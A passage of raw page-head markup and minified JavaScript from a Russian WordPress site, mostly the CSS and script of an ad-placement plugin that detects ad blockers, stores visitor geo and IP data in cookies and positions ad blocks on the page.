/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ca4eb0b2f7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols 